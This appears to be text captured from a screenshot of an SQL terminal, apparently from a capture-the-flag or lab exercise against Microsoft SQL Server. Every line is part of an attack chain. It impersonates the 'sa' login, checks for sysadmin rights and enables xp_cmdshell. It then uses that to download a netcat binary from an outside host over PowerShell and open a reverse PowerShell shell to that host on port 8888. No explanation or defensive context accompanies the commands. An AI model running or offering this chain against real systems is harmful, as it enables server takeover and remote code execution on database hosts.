 SQL Terminal
Query:
1 EXECUTE AS LOGIN = 'sa';
2
3 SELECT SYSTEM_USER;
4
5 SELECT IS_SRVROLEMEMBER('sysadmin');
6
7 EXEC sp_configure 'Show Advanced Options', 1;
8 RECONFIGURE;
9
10 EXEC sp_configure 'xp_cmdshell', 1;
11 RECONFIGURE;
12
13 EXEC xp_cmdshell 'echo IWR http://10.10.14.24/nc64.exe -OutFile %TEMP%\nc.exe | powershell -noprofile';
14
15 EXEC xp_cmdshell '%TEMP%\nc.exe -e powershell 10.10.14.24 8888';